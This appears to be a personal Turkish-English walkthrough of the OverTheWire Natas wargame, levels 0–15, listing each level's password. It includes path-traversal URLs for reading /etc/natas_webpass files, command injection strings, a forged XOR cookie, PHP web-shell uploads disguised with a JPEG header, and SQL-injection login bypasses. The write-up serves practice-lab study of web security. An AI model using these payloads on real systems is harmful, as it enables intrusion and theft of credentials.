http://natasX.natas.labs.overthewire.org,

All passwords are also stored in /etc/natas_webpass/.

Username: natas0
Password: natas0
URL: http://natas0.natas.labs.overthewire.org

*-*
natas0 da iken kaynak kodları incele

natas1
The password for natas1 is gtVrDuiDfck831PqWsLEZy5gyDz1clto

*-*
natas1 de iken ctrl + u veya boş bir bölümden

<!--The password for natas2 is ZluruAthQk7Q2MqmDeTiUij2ZvWy2mBi -->

*-*
natas 2





# username:password
alice:BYNdCesZqW
bob:jw2ueICLvT
charlie:G5vCxkVV3m
natas3:sJIJNW6ucpu6HPZ1ZAchaDtwd7oGrD14
eve:zo4mJWyNj2
mallory:9urtcpzBmH

*-*

natas3



natas4:Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ

*-*
natas4

Access granted. The password for natas5 is iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq

*-*

natas5


Access granted. The password for natas6 is aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1

*-*
natas6
?
$secret = "FOEIUWGHFEEUHOFUOIU";
?
Access granted. The password for natas7 is 7z3hEENjQtflzgnT29q7wAvMNfZdh0i9

*-*
natas7

http://natas7.natas.labs.overthewire.org/index.php?page=/etc/natas_webpass/natas8
DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe

*-*
natas8

bin2hex :https://encode-decode.com/bin2hex-decode-online
strrev : https://www.tools4noobs.com/online_php_functions/strrev/
base64
burp
sonuç oubWYf2kBq

W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl

*-*
natas9

< | ls /etc/natas_webpass/ >komutu ile


| cat /etc/natas_webpass/natas10 #

nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu

//# sonrasını önemseme

*-*
natas10

-n Show relative line number in the file
'yourString*' String for search, followed by a wildcard character
-r Recursively search subdirectories listed
. Directory for search (current directory)

. /etc/natas_webpass/natas11 #
yazınca
U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK

*-*
natas11
cookies değerini al
ClVLIh4ASCsCBE8lAxMacFMZV2hdVVotEhhUJQNVAmhSEV4sFxFeaAw=

php fonksiyonunda yaz

$defaultdata = array( "showpassword"=>"no", "bgcolor"=>"#ffffff");
function xor_encrypt($in) {
$key = base64_decode("ClVLIh4ASCsCBE8lAxMacFMZV2hdVVotEhhUJQNVAmhSEV4sFxFeaAw=");
$text = $in;
$outText = '';

// Iterate through each character
for($i=0;$i<strlen($text);$i++) {
$outText .= $text[$i] ^ $key[$i % strlen($key)];
}

return $outText;
}
echo xor_encrypt(json_encode($defaultdata));

resault:
qw8Jqw8Jqw8Jqw8Jqw8Jqw8Jqw8Jqw8Jqw8Jqw8Jq

showpasspword ı yes yapıp key değerini değiştir.

$defaultdata = array( "showpassword"=>"yes", "bgcolor"=>"#ffffff");
function xor_encrypt($in) {
$key = "qw8J";
$text = $in;
$outText = '';

// Iterate through each character
for($i=0;$i<strlen($text);$i++) {
$outText .= $text[$i] ^ $key[$i % strlen($key)];
}

return $outText;
}
echo base64_encode(xor_encrypt(json_encode($defaultdata)));

tekrar çalıştırınca resault:

ClVLIh4ASCsCBE8lAxMacFMOXTlTWxooFhRXJh4FGnBTVF4sFxFeLFMK

bu cookie değerini değiştirip gönder

The password for natas12 is EDXp0pS26wLKHZy1rDBPUZk0RKfLGIR3

*-*
natas12

<?php
passthru('cat /etc/natas_webpass/natas13');
// passthru fonksiyonu server üzerinde komut çalıştırmamızı sağlar.
// exec() fonksiyonu ile benzerdir.
echo system("cat /etc/natas_webpass/natas13");
?>

jmLTY0qiPZBbaKc9341cqPQZBJv7MQbY

*-*
natas13
Lg96M10TdfaPyVBkJdjymbllQ5L6qdl1

natas14hexedit.php
ÿØÿà<?php
passthru('cat /etc/natas_webpass/natas14');
// passthru fonksiyonu server ÃŒzerinde komut Ã§alÄ±ÅtÄ±rmamÄ±zÄ± saÄlar.
// exec() fonksiyonu ile benzerdir.
echo system("cat /etc/natas_webpass/natas13");
?>

aslında en başa 0xFFD8FFE0 eklendi

*-*
natas14
username : istediğini yaz
password : "or"1"="1
Successful login! The password for natas15 is AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J

*-*
natas15
"or"1"="1 veya natas16 check ettiğinde This user exists. Ifadesi vermekte
kaynak kodda

